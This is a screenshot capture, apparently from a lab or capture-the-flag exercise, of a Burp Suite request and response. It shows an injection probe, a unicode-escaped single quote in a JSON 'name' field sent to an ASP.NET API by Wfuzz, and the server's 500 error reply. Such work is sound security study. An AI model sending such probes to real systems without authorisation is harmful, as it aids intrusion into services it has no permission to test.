 Send Cancel < >
Request
Raw Params Headers Hex
1 POST /api/getColleagues HTTP/1.1
2 Host: 10.10.10.179
3 Accept: */*
4 Content-Type: application/json;charset=utf-8
5 User-Agent: Wfuzz/2.4.5
6 Content-Length: 15
7 Connection: close
8
9 {
"name":"\u27"
}
Response
Raw Headers Hex
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Fri, 18 Sep 2020 13:25:18 GMT
10 Connection: close
11 Content-Length: 36
12
13 {
"Message":"An error has occurred."
}